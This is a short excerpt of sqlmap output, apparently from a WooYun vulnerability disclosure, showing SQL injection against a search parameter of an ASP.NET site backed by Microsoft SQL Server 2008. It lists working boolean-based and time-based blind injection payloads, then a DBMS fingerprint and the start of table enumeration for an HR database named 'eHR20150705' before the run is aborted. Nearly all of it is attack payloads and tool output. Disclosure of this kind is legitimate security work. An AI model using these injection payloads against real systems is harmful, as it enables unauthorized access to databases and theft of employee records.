 Payload: s=021%' AND 4632=4632 AND '%'='
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: s=-6630%' OR 5380=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers A
S sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysus
ers AS sys7) AND '%'='
---
[10:57:57] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET 4.0.30319, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[10:57:57] [INFO] fetching tables for database: eHR20150705
[10:57:57] [INFO] fetching number of tables for database 'eHR20150705'
[10:57:57] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:57:57] [INFO] retrieved: 1492
[10:58:21] [INFO] retrieved: dbo.
[10:59:02] [ERROR] user aborted
www.wooyun.org